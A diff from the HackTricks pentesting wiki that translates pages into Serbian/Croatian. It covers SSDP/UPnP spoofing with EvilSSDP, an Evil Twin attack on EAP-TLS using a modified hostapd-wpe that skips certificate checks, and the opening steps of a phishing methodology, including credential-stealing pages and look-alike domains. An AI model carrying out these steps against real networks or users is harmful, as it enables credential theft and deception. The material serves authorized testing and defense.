In Windows you **may be able to force some privileged accounts to authenticate to arbitrary machines**. Read the following page to learn how:
|
||||
U sustavu Windows **možete prisiliti neke privilegirane račune da se autentificiraju na proizvoljnim mašinama**. Pročitajte sljedeću stranicu da biste saznali kako:
|
||||
|
||||
{% content-ref url="../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md" %}
|
||||
[printers-spooler-service-abuse.md](../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## References
|
||||
## Reference
|
||||
* [https://intrinium.com/smb-relay-attack-tutorial/](https://intrinium.com/smb-relay-attack-tutorial/)
|
||||
* [https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/](https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/)
|
||||
* [https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/](https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/)
|
||||
* [https://intrinium.com/smb-relay-attack-tutorial/](https://intrinium.com/smb-relay-attack-tutorial/)
|
||||
* [https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html](https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html)
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite vidjeti **vašu kompaniju oglašenu na HackTricks-u** ili **preuzeti HackTricks u PDF formatu** Provjerite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitteru** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podijelite svoje hakirajuće trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,53 +1,53 @@
|
|||
# Spoofing SSDP and UPnP Devices with EvilSSDP
|
||||
# Lažiranje SSDP i UPnP uređaja pomoću EvilSSDP
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **cybersecurity kompaniji**? Želite li da vidite **vašu kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
**Check [https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/](https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/) for further information.**
|
||||
**Proverite [https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/](https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/) za dodatne informacije.**
|
||||
|
||||
## **SSDP & UPnP Overview**
|
||||
## **Pregled SSDP i UPnP-a**
|
||||
|
||||
SSDP (Simple Service Discovery Protocol) is utilized for network service advertising and discovery, operating on UDP port 1900 without needing DHCP or DNS configurations. It's fundamental in UPnP (Universal Plug and Play) architecture, facilitating seamless interaction among networked devices like PCs, printers, and mobile devices. UPnP's zero-configuration networking supports device discovery, IP address assignment, and service advertising.
|
||||
SSDP (Simple Service Discovery Protocol) se koristi za oglašavanje i otkrivanje mrežnih usluga, radi na UDP portu 1900 bez potrebe za DHCP ili DNS konfiguracijama. On je osnovan u UPnP (Universal Plug and Play) arhitekturi, koja omogućava besprekornu interakciju između umreženih uređaja kao što su računari, štampači i mobilni uređaji. UPnP-ova mreža bez konfiguracije podržava otkrivanje uređaja, dodeljivanje IP adresa i oglašavanje usluga.
|
||||
|
||||
## **UPnP Flow & Structure**
|
||||
## **UPnP tok i struktura**
|
||||
|
||||
UPnP architecture comprises six layers: addressing, discovery, description, control, eventing, and presentation. Initially, devices attempt to obtain an IP address or self-assign one (AutoIP). The discovery phase involves the SSDP, with devices actively sending M-SEARCH requests or passively broadcasting NOTIFY messages to announce services. The control layer, vital for client-device interaction, leverages SOAP messages for command execution based on device descriptions in XML files.
|
||||
UPnP arhitektura se sastoji od šest slojeva: adresiranje, otkrivanje, opis, kontrola, događaji i prezentacija. U početku, uređaji pokušavaju da dobiju IP adresu ili sami dodele jednu (AutoIP). Faza otkrivanja uključuje SSDP, pri čemu uređaji aktivno šalju M-SEARCH zahteve ili pasivno emituju NOTIFY poruke kako bi najavili usluge. Kontrolni sloj, koji je ključan za interakciju između klijenta i uređaja, koristi SOAP poruke za izvršavanje komandi na osnovu opisa uređaja u XML datotekama.
|
||||
|
||||
## **IGD & Tools Overview**
|
||||
## **Pregled IGD-a i alata**
|
||||
|
||||
IGD (Internet Gateway Device) facilitates temporary port mappings in NAT setups, allowing command acceptance via open SOAP control points despite standard WAN interface restrictions. Tools like **Miranda** aid in UPnP service discovery and command execution. **Umap** exposes WAN-accessible UPnP commands, while repositories like **upnp-arsenal** offer an array of UPnP tools. **Evil SSDP** specializes in phishing via spoofed UPnP devices, hosting templates to mimic legitimate services.
|
||||
IGD (Internet Gateway Device) omogućava privremeno mapiranje portova u NAT postavkama, omogućavajući prijem komandi putem otvorenih SOAP kontrolnih tačaka uprkos standardnim ograničenjima WAN interfejsa. Alati poput **Miranda** pomažu u otkrivanju UPnP usluga i izvršavanju komandi. **Umap** otkriva UPnP komande koje su dostupne preko WAN-a, dok repozitorijumi poput **upnp-arsenal** nude niz UPnP alata. **Evil SSDP** se specijalizuje za ribarenje putem lažiranih UPnP uređaja, pružajući šablone za imitiranje legitimnih usluga.
|
||||
|
||||
## **Evil SSDP Practical Usage**
|
||||
## **Praktična upotreba Evil SSDP-a**
|
||||
|
||||
Evil SSDP effectively creates convincing fake UPnP devices, manipulating users into interacting with seemingly authentic services. Users, tricked by the genuine appearance, may provide sensitive information like credentials. The tool's versatility extends to various templates, mimicking services like scanners, Office365, and even password vaults, capitalizing on user trust and network visibility. Post credential capture, attackers can redirect victims to designated URLs, maintaining the deception's credibility.
|
||||
Evil SSDP efikasno stvara ubedljive lažne UPnP uređaje, navodeći korisnike da interaguju sa navodno autentičnim uslugama. Korisnici, prevareni autentičnim izgledom, mogu pružiti osetljive informacije poput akreditiva. Svestranost alata se proteže na razne šablone, imitirajući usluge poput skenera, Office365-a, pa čak i trezora za lozinke, iskorišćavajući poverenje korisnika i vidljivost mreže. Nakon krađe akreditiva, napadači mogu preusmeriti žrtve na određene URL-ove, održavajući kredibilitet prevare.
|
||||
|
||||
## **Mitigation Strategies**
|
||||
## **Strategije zaštite**
|
||||
|
||||
To combat these threats, recommended measures include:
|
||||
Da bi se suzbile ove pretnje, preporučene mere uključuju:
|
||||
|
||||
- Disabling UPnP on devices when not needed.
|
||||
- Educating users about phishing and network security.
|
||||
- Monitoring network traffic for unencrypted sensitive data.
|
||||
- Onemogućavanje UPnP-a na uređajima kada nije potreban.
|
||||
- Edukacija korisnika o ribarenju i bezbednosti mreže.
|
||||
- Praćenje mrežnog saobraćaja radi otkrivanja nešifrovanih osetljivih podataka.
|
||||
|
||||
In essence, while UPnP offers convenience and network fluidity, it also opens doors to potential exploitation. Awareness and proactive defense are key to ensuring network integrity.
|
||||
U suštini, dok UPnP pruža praktičnost i fluidnost mreže, takođe otvara vrata potencijalnoj zloupotrebi. Svest i proaktivna odbrana su ključni za očuvanje integriteta mreže.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **cybersecurity kompaniji**? Želite li da vidite **vašu kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,76 +1,76 @@
|
|||
# Evil Twin EAP-TLS
|
||||
# Zli blizanac EAP-TLS
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Bug bounty savet**: **Prijavite se** za **Intigriti**, premium **platformu za bug bounty kreiranu od hakera, za hakere**! Pridružite nam se na [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) danas i počnite da zarađujete nagrade do **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
At some point I needed to use the proposed solution by the post bellow but the steps in [https://github.com/OpenSecurityResearch/hostapd-wpe](https://github.com/OpenSecurityResearch/hostapd-wpe) wasn't working in modern kali (2019v3) anymore.\
|
||||
Anyway, it's easy to make them work.\
|
||||
You only need to download the hostapd-2.6 from here: [https://w1.fi/releases/](https://w1.fi/releases/) and before compiling again hostapd-wpe install: `apt-get install libssl1.0-dev`
|
||||
U jednom trenutku sam morao da koristim predloženo rešenje iz posta ispod, ali koraci u [https://github.com/OpenSecurityResearch/hostapd-wpe](https://github.com/OpenSecurityResearch/hostapd-wpe) više nisu radili u modernom kali (2019v3).\
|
||||
U svakom slučaju, lako je da ih proradite.\
|
||||
Samo trebate preuzeti hostapd-2.6 odavde: [https://w1.fi/releases/](https://w1.fi/releases/) i pre nego što ponovo kompajlirate hostapd-wpe instalirajte: `apt-get install libssl1.0-dev`
|
||||
|
||||
### Analyzing and Exploiting EAP-TLS in Wireless Networks
|
||||
### Analiza i iskorišćavanje EAP-TLS u bežičnim mrežama
|
||||
|
||||
#### Background: EAP-TLS in Wireless Networks
|
||||
EAP-TLS is a security protocol providing mutual authentication between client and server using certificates. The connection is only established if both the client and the server authenticate each other's certificates.
|
||||
#### Pozadina: EAP-TLS u bežičnim mrežama
|
||||
EAP-TLS je sigurnosni protokol koji omogućava međusobnu autentifikaciju između klijenta i servera korišćenjem sertifikata. Veza se uspostavlja samo ako se klijent i server međusobno autentifikuju putem svojih sertifikata.
|
||||
|
||||
#### Challenge Encountered
|
||||
During an assessment, an interesting error was encountered when using the `hostapd-wpe` tool. The tool rejected the client's connection due to the client's certificate being signed by an unknown Certificate Authority (CA). This indicated that the client did trust the fake server's certificate, pointing to lax security configurations on the client side.
|
||||
#### Naiđeni izazov
|
||||
Tokom procene, naiđena je interesantna greška prilikom korišćenja alata `hostapd-wpe`. Alat je odbio konekciju klijenta zbog toga što je klijentov sertifikat potpisan od strane nepoznatog Sertifikacionog Autoriteta (CA). To ukazuje na to da klijent veruje lažnom serverovom sertifikatu, što ukazuje na slabu konfiguraciju sigurnosti na strani klijenta.
|
||||
|
||||
#### Objective: Setting Up a Man-in-the-Middle (MiTM) Attack
|
||||
The goal was to modify the tool to accept any client certificate. This would allow the establishment of a connection with the malicious wireless network and enable a MiTM attack, potentially capturing plaintext credentials or other sensitive data.
|
||||
#### Cilj: Postavljanje napada čovek-u-sredini (MiTM)
|
||||
Cilj je bio izmeniti alat tako da prihvati bilo koji klijentski sertifikat. To bi omogućilo uspostavljanje veze sa zlonamernom bežičnom mrežom i omogućilo napad čovek-u-sredini, potencijalno hvatanje tekstualnih lozinki ili drugih osetljivih podataka.
|
||||
|
||||
#### Solution: Modifying `hostapd-wpe`
|
||||
Analysis of the source code of `hostapd-wpe` revealed that the client certificate validation was controlled by a parameter (`verify_peer`) in the OpenSSL function `SSL_set_verify`. By changing this parameter's value from 1 (validate) to 0 (do not validate), the tool was made to accept any client certificate.
|
||||
#### Rešenje: Izmena `hostapd-wpe`
|
||||
Analiza izvornog koda `hostapd-wpe` otkrila je da se validacija klijentskog sertifikata kontroliše parametrom (`verify_peer`) u OpenSSL funkciji `SSL_set_verify`. Promenom vrednosti ovog parametra sa 1 (validacija) na 0 (ne validacija), alat je bio modifikovan da prihvati bilo koji klijentski sertifikat.
|
||||
|
||||
#### Execution of the Attack
|
||||
1. **Environment Check:** Use `airodump-ng` to monitor wireless networks and identify targets.
|
||||
2. **Set Up Fake AP:** Run the modified `hostapd-wpe` to create a fake Access Point (AP) mimicking the target network.
|
||||
3. **Captive Portal Customization:** Customize the login page of the captive portal to appear legitimate and familiar to the target user.
|
||||
4. **De-authentication Attack:** Optionally, perform a de-auth attack to disconnect the client from the legitimate network and connect them to the fake AP.
|
||||
5. **Capturing Credentials:** Once the client connects to the fake AP and interacts with the captive portal, their credentials are captured.
|
||||
#### Izvršenje napada
|
||||
1. **Provera okruženja:** Koristite `airodump-ng` da biste pratili bežične mreže i identifikovali ciljeve.
|
||||
2. **Postavljanje lažne AP:** Pokrenite modifikovani `hostapd-wpe` da biste kreirali lažnu pristupnu tačku (AP) koja oponaša ciljnu mrežu.
|
||||
3. **Prilagođavanje portala za zarobljavanje:** Prilagodite stranicu za prijavljivanje portala za zarobljavanje da izgleda legitimno i poznato ciljnom korisniku.
|
||||
4. **De-autentifikacioni napad:** Opciono, izvedite de-autentifikacioni napad da biste prekinuli vezu klijenta sa legitimnom mrežom i povezali ga sa lažnom AP.
|
||||
5. **Hvatanje lozinki:** Kada se klijent poveže sa lažnom AP i interaguje sa portalom za zarobljavanje, njegove lozinke se hvataju.
|
||||
|
||||
#### Observations from the Attack
|
||||
- On Windows machines, the system might automatically connect to the fake AP, presenting the captive portal when web navigation is attempted.
|
||||
- On an iPhone, the user might be prompted to accept a new certificate and then presented with the captive portal.
|
||||
#### Opservacije iz napada
|
||||
- Na Windows mašinama, sistem može automatski da se poveže sa lažnom AP, prikazujući portal za zarobljavanje prilikom pokušaja web navigacije.
|
||||
- Na iPhone-u, korisnik može biti upitan da prihvati novi sertifikat, a zatim mu se prikazuje portal za zarobljavanje.
|
||||
|
||||
#### Conclusion
|
||||
While EAP-TLS is considered secure, its effectiveness heavily depends on the correct configuration and cautious behavior of end-users. Misconfigured devices or unsuspecting users accepting rogue certificates can undermine the security of an EAP-TLS protected network.
|
||||
#### Zaključak
|
||||
Iako se EAP-TLS smatra sigurnim, njegova efikasnost uveliko zavisi od ispravne konfiguracije i opreznog ponašanja krajnjih korisnika. Pogrešno konfigurisani uređaji ili nesumnjivi korisnici koji prihvataju lažne sertifikate mogu ugroziti sigurnost mreže zaštićene EAP-TLS protokolom.
|
||||
|
||||
For further details check https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/
|
||||
Za dalje detalje pogledajte https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/
|
||||
|
||||
## References
|
||||
## Reference
|
||||
* [https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/](https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/)
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Bug bounty savet**: **Prijavite se** za **Intigriti**, premium **platformu za bug bounty kreiranu od hakera, za hakere**! Pridružite nam se na [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) danas i počnite da zarađujete nagrade do **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,57 +1,57 @@
|
|||
# Phishing Methodology
|
||||
# Metodologija za ribarenje (Phishing)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Methodology
|
||||
## Metodologija
|
||||
|
||||
1. Recon the victim
|
||||
1. Select the **victim domain**.
|
||||
2. Perform some basic web enumeration **searching for login portals** used by the victim and **decide** which one you will **impersonate**.
|
||||
3. Use some **OSINT** to **find emails**.
|
||||
2. Prepare the environment
|
||||
1. **Buy the domain** you are going to use for the phishing assessment
|
||||
2. **Configure the email service** related records (SPF, DMARC, DKIM, rDNS)
|
||||
3. Configure the VPS with **gophish**
|
||||
3. Prepare the campaign
|
||||
1. Prepare the **email template**
|
||||
2. Prepare the **web page** to steal the credentials
|
||||
4. Launch the campaign!
|
||||
1. Izviđanje žrtve
|
||||
1. Izaberite **domen žrtve**.
|
||||
2. Izvršite osnovnu web enumeraciju **tražeći login portale** koje koristi žrtva i **odlučite** koji ćete **prevariti**.
|
||||
3. Koristite neke **OSINT** metode da **pronađete email adrese**.
|
||||
2. Priprema okruženja
|
||||
1. **Kupite domen** koji ćete koristiti za ribarenje
|
||||
2. **Konfigurišite email servis** povezane zapise (SPF, DMARC, DKIM, rDNS)
|
||||
3. Konfigurišite VPS sa **gophish**-om
|
||||
3. Priprema kampanje
|
||||
1. Pripremite **šablon email-a**
|
||||
2. Pripremite **web stranicu** za krađu podataka za prijavu
|
||||
4. Pokrenite kampanju!
|
||||
|
||||
## Generate similar domain names or buy a trusted domain
|
||||
## Generisanje sličnih domena ili kupovina pouzdanog domena
|
||||
|
||||
### Domain Name Variation Techniques
|
||||
### Tehnike varijacije imena domena
|
||||
|
||||
* **Keyword**: The domain name **contains** an important **keyword** of the original domain (e.g., zelster.com-management.com).
|
||||
* **hypened subdomain**: Change the **dot for a hyphen** of a subdomain (e.g., www-zelster.com).
|
||||
